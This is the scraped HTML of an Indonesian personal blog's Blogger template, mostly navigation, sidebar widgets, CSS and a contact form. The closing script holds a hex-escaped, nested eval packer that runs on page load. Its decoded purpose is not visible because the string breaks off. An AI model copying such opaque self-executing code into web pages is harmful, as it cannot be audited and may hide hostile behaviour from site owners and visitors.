<li><a href='https://www.rezkypratama.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/about-me.html' itemprop='url'>About Me</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/terms-and-conditions.html' itemprop='url'>Terms and Conditions</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/sitemap.html' itemprop='url'>Sitemap</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/privacy-policy.html' itemprop='url'>Privacy Policy</a></li>
<li itemprop='name'><a href='https://www.rezkypratama.com/p/disclaimer.html' itemprop='url'>Disclaimer</a></li>
<li itemprop='name'><a href='https://www.rezkview.com' itemprop='url'>REZKVIEW</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Featured Post'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Tidak ada postingan. <a href="https://www.rezkypratama.com/">Tampilkan semua postingan</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Tidak ada postingan. <a href="https://www.rezkypratama.com/">Tampilkan semua postingan</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://www.rezkypratama.com/'>Beranda</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html' target='_blank'>
<img alt='Pengalaman Nonton Film di The Premiere' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBz8xTwnsxCzzpuN9wOXXFWSWUqd70598g6Kzhyphenhyphenyn-ju70DC7QE_2Nf3tw_O2BfWWFHiJ5BEBTsoChg7_NNtmder6WvZSdQIla1KBbNH3oGv95OGAmNA5Jo5OydqAgjeShWB5Ms-B86TcC/w72-h72-p-k-no-nu/tiket+premiere+venom.JPEG'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2021/11/pengalaman-nonton-film-di-premiere.html'>Pengalaman Nonton Film di The Premiere</a></div>
<div class='item-snippet'>Semenjak agak meredanya pandemi ini, kita sudah mulai kembali berangsur - angsur ke kehidupan normal seperti sebelum corona. Salah satu pelo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html' target='_blank'>
<img alt='Pengalaman Melunasi Tunggakan Akulaku' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_ZoMvFmLSpNS2dW6oFXCnNRoaM7S08uvoVss32wUMpafLizXZKf5-A6XROl9VveD0EQxfw18Y8tqoJHBzWL6QY0hFp7Sjn8BVp1VLlawy0d5vQyJUCplB0MzBNV3u9-iwnubuBWzZ8wgR2o0gj9_iLMmtatvw0pPmz_ON5xgRhDwMWF5bExSqFmA6sQ5J/w72-h72-p-k-no-nu/Pengalaman%20Melunasi%20Tunggakan%20AKulaku.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/11/pengalaman-melunasi-tunggakan-akulaku.html'>Pengalaman Melunasi Tunggakan Akulaku</a></div>
<div class='item-snippet'>Saya ingin berbagi pengalaman tentang melunasi tunggakan di Akulaku. Akulaku adalah salah satu fintech  dimana selain untuk jual beli ada ju...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html' target='_blank'>
<img alt='Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgoU-VlMoH5e_RvS5Eo1KWSXRn9Ubd2Zf4Je0HcehXB4xSv7dqYPc8DOT0_OYhZRxj_pxDd_V7eYvgr5DCaXhC2VTJU-X0vY8BMOyCsSx5YahL5A4m5IjZ8uej855oTPBjvuPfLZJkEYR1wiWSG29nbuhuA_BjnRXa6iKjRs4Th1yZ2Ctmaey_GInLyvr3T/w72-h72-p-k-no-nu/kartu%20atm%20dan%20buku%20tabungan%20batara%20btn.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/pengalaman-ganti-kartu-atm-bank-btn.html'>Pengalaman Ganti Kartu ATM Bank BTN Yang Kadaluarsa</a></div>
<div class='item-snippet'>Karena terlena dengan kepraktisan mobile Banking kadang kita itu enggak ngeh kalau kartu debit atau kartu ATM kita itu kadaluarsa. Seperti y...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html' target='_blank'>
<img alt='Pengalaman Ganti Aki Mobil Darurat' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitINlk54KikXpv5NEgZlk_CfucsNtaChKAor255bAWN-aRV7jKgM-WA_Vv3BG1GLhwLUaOV4y_1xHAImyX5ORCHiWk772lTa71xBto3YZekldjD2vvYeipcmhb_OezekzbcWXeyy_wA5xIOKkdThkbV_RsqKvG_jIzzBj5SOPoVdxi5_RzKClR9AAH_I4G/w72-h72-p-k-no-nu/pengalaman%20ganti%20aki%20mobil%20darurat.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2026/01/pengalaman-ganti-aki-mobil-darurat.html'>Pengalaman Ganti Aki Mobil Darurat</a></div>
<div class='item-snippet'>Pengalaman Ganti Aki Mobil Darurat  Momen untuk benar - benar menyiksa aki sampai bener - bener tidak bisa digunakan lagi adalah hal yang ak...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html' target='_blank'>
<img alt='Transfer Sesama BRI Dengan Alias' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtFqf2cF4B71KTcswPPqmwFq7-FmDHV9s3ASocFaHYMUubtGXVD533gVC25AIMMqaBPrF264vM_ueWQ34znzNf_t8CPzgcAfBlbXClF3ee69BrdPwB6hMkOJhbjOagzxVrV6oSngEhdni_cLBavX8x1uMtq1yFELM5Dxh3KqkuQYaaC3uKxywFFa1NigRe/w72-h72-p-k-no-nu/IMG_9906.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/transfer-sesama-bri-dengan-alias.html'>Transfer Sesama BRI Dengan Alias</a></div>
<div class='item-snippet'>Beberapa hari ini saya sempat menggunakan fitur yang ada di BRImo  yaitu transfer ke sesama rekening BRI menggunakan nama alias. Biasanya ka...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html' target='_blank'>
<img alt='Maraknya Penipuan Berkedok SMS Menjelang Lebaran' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1iAHXuY_i7fHVzDSn9zSkPP6ZtbPpayleOH3M2b3hdITxkcusGiBqk4FON9YlM2V9Swa0uINHqFtC86QE5vSWJ3Bga4WmH2z0FjjVS1aqQi784E1pBBUxmjafNxEQq-TS7DjTTqhVLPMV/w72-h72-p-k-no-nu/penipuan.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/maraknya-penipuan-berkedok-sms.html'>Maraknya Penipuan Berkedok SMS Menjelang Lebaran</a></div>
<div class='item-snippet'>Aduh, dah lebih 10 hari gak ngupdate blog ini,wah2, lumayan lama, pertama si aku nunggu sampek komen di postingan sebelumnya mencapai target...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html' target='_blank'>
<img alt='Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5cVrVNExNBM7eiL8EY5yOmii2I3XO0jqwLxuBOMHG8dkRN6hCNMo32C8MLDuaMbXdgGVs91Eg6m4y1cwKsa4O-F5E_8RkgmLP18o_B0QVlG0weCvyTOZFK51LCQyNPCxKmyon3S2CuMcN/w72-h72-p-k-no-nu/light_switch.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2010/08/pentingkah-mematikan-lampu-di-malah.html'>Pentingkah Mematikan Lampu di Malam Hari Sewaktu Tidur?</a></div>
<div class='item-snippet'>Sempat terpikir tentang satu hal simple yaitu tentang mematikan lampu di malam hari sewaktu akan tidur. Saya iseng - iseng mencoba mencari a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html' target='_blank'>
<img alt='Acetylcysteine 200 mg Obat Untuk Apa' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaYjxvZcKXD7BVF_qAj8n-V665IQYtAv57mHoUE-EMgIubObytSB1LENQcJVpE_tSY2gsiHlW2z1S6c6AQyCQQ7wTOcHBUhGgfMulaqV32mWeOTrVlyIy4FzfKKn-vcNRDSYIhTyy8rKlF0zjbuqccnHDw_faRddcZFQ_ceEFAnmyo49H1WD24jBcZFviu/w72-h72-p-k-no-nu/Acetylcysteine%20200%20mg-%20Apa%20Kegunaannya.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/05/acetylcysteine-200-mg-obat-untuk-apa.html'>Acetylcysteine 200 mg Obat Untuk Apa</a></div>
<div class='item-snippet'>Acetylcysteine 200 mg Obat Untuk Apa  Acetylcysteine adalah suatu obat yang digunakan untuk mengobati berbagai kondisi medis, termasuk gangg...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html' target='_blank'>
<img alt='e-Statement BRI di BRImo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEibCmSplhargKU3jTI2ztc6g9EmuE1I-kEE1E9JW-CAbkbdva6MbJZlJd_Np0kjjEZfPWsL6E23ILkQv1v4HlG-wv7L4hxzKBWyt_K-BGevjLepgP8s3slfKGAm1fS78XFhgNcY7vWymVuWe2P22U76JAOXSUuwJ-6DuOVlIIuiacekhhVmkitstWDPbLS3/w72-h72-p-k-no-nu/e-statement.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2023/08/e-statement-bri-di-brimo.html'>e-Statement BRI di BRImo</a></div>
<div class='item-snippet'>Sebagai pengguna tabungan, ada saatnya butuh rekapan transaksi uang masuk dan uang keluar dari rekening tabungan kita. Harusnya kita meminta...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html' target='_blank'>
<img alt='Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2fxt9A5rdAmKlCnavipoKld6vZnwZSI9ZaTmB7uI25klXxyNFIS2MtscNOV2QFOeTIjXEYZKKRknxrbmluIAwzlc8MECd5fTunyfOFD_VmBlIHe0CUYoXVfB27NXpEF2zmr6faudRx7CCraOp6SmlPCBnELv9DxBBUUXS8AaeHINMjui-4IBbpSH7bZqW/w72-h72-p-k-no-nu/Screenshot%202025-12-12%20at%2021.01.30.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.rezkypratama.com/2025/12/nevacloud-vs-aws-lightsail-vps-yang.html'>Nevacloud vs AWS Lightsail: VPS yang Lebih Praktis dan Ekonomis</a></div>
<div class='item-snippet'>Teman-teman, kalau kita sedang membangun aplikasi, testing environment, atau sekadar ingin deploy project kecil, pilihan VPS itu bisa menent...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<a href="https://www.facebook.com/rezky.pratama">
<div class="fb-icon-bg"></div>
    <div class="fb-bg"></div></a>
  <a href="https://twitter.com/rezky_pratama">
  <div class="twi-icon-bg"></div>
    <div class="twi-bg"></div></a>
<a href="https://www.instagram.com/rezkyra/">
  <div class="ins-icon-bg"></div>
    <div class="ins-bg"></div>
  </a>
<style>
.fb-bg:hover, .twi-bg:hover, .g-bg:hover, .ins-bg:hover, .lin-bg:hover {background:#303030;}
.fb-icon-bg {
	background: #354f88;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.fb-icon-bg:after {
 content: "\f09a"; font-family: FontAwesome;
  display: block;
  padding: 9px 10px 5px 15px;
color:#fff;
}

.fb-bg {
	background: #3b5998;
	display: block;
	height: 37px;
	margin: 0 0 10px 41px;
}

.fb-bg:after {
	color: #fff;
	content: "Facebook";
	height: 37px;
	left: 8%;
	position: relative;
	font-family: 'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.fb-bg:hover{
  cursor: pointer;
}

.fb-bg:active{
  background: #354f88;
}

/* Twitter */
.twi-icon-bg:after {
 content: "\f099"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 11px;
color:#fff;
}

.twi-icon-bg {
	background: #40a2d1;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}

.twi-bg {
	background: #45b0e3;
	height: 37px;
	margin: 0 0 10px 41px;
}
 
.twi-bg:after {
	color: #fff;
	content: "Twitter";
	height: 37px;
  left: 11%;
	position: relative;
 font-family: 'Playfair Display', serif;
	top: 22%;
  width: 41px; 
}

.twi-bg:hover {
  cursor: pointer;
}

.twi-bg:active {
  background: #40a2d1;
}

/* Google+ */
.g-icon-bg:after {
 content: "\f0d5"; font-family: FontAwesome;
  display: block;
  padding: 11px 10px 6px 13px;
color:#fff;
}

.g-icon-bg {
	background: #ce3e26;
	height: 37px;
	margin: 0 0 -37px 0;
	width: 41px; 
}
 
.g-bg {
	background: #de4c34;
	height: 37px;
	    margin: 0 0 10px 41px;
}
 
.g-bg:after {
	color: #fff;
	content: "Google+";
	height: 37px;
	left: 10%;
	position: relative;
	font-family:'Playfair Display', serif;
	top: 22%;
	width: 41px; 
}

.g-bg:hover {
  cursor: pointer;
}
.lin-icon-bg {
    background: #075e8c;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.lin-icon-bg:after {
    content: "\f0e1";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.lin-bg {
    background: #0077B5;
    height: 37px;
    margin: 0 0 10px 41px;
}
.lin-bg:after {
    color: #fff;
    content: "Follow up on Linkedin";
    height: 37px;
    left: 10%;
    position: relative;
    font-family: 'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
.ins-icon-bg {
    background: #ffc238;
    height: 37px;
    margin: 0 0 -37px 0;
    width: 41px;
}
.ins-icon-bg:after {
    content: "\f16d";
    font-family: FontAwesome;
    display: block;
    padding: 11px 10px 6px 13px;
    color: #fff;
}
.ins-bg {
    background: #ffd438;
    height: 37px;
    margin-left: 41px;
}
.ins-bg:after {
    color: #fff;
    content: "Follow us on Instagram";
    height: 37px;
    left: 10%;
    position: relative;
    font-family:'Playfair Display', serif;
    top: 22%;
    width: 41px;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulir Kontak</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile1'>
<h2>Mengenai Saya</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/14543310296162816023'><img alt='Foto saya' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYhoTQwqjJ0YN_XQLcdp2rXW1k_7JX4ufRALtRtEeN7iy_2Zo_SUlz_bKoCcUcdX7IpAoN5sPhFMOUyoSvdB3IK0IT3CzAO47c_9lqAlAMk9xZwRYpdwIZMlRPGNtJ4fWnWVbT92s5N3nVcoWIAnVvPXFTTXtxKLE4vI3u20ATherLr0o/s220/IMG_2268.jpeg' width='60'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14543310296162816023' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Rezky Pratama
</a>
</dt>
<dd class='profile-textblock'>Halo, Saya Rezky Pratama, seorang blog yang masih belajar tentang blog. Hobi menulis random, jadi maklum kalau isinya macem - macem. </dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14543310296162816023' rel='author'>Lihat profil lengkapku</a>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Pengikut</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/321542602621160534?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.rezkypratama.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Fanspage</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Frezkypratamablog&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=306294193305038" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Seedbacklink</h2>
<div class='widget-content'>
<a href="https://id.seedbacklink.com/">
<img title="Seedbacklink" src="https://id.seedbacklink.com/wp-content/uploads/2023/11/Badge-Seedbacklink_Artboard-1-webp-version.webp" alt="Seedbacklink" width="100%" height="auto" /></a>
</div>
<div class='clear'></div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Page Views</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Blogger Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/rezky_pratama' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/rezky.pratama' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/rezkyra/' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UC4SLCyT8OHa5_nhCaIsP7lg' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _JmTKw6= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x44\x28\x33\x62\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x62\x28\x63\x29\x7b\x33\x61\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x66\x2e\x34\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x64\x28\x33\x36\x29\x29\x7d\x3b\x34\x63\x28\x63\x2d\x2d\x29\x7b\x33\x64\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x62\x28\x34\x61\x20\x33\x59\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x61\x20\x70\x7d\x28\x5c\x27\x56\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5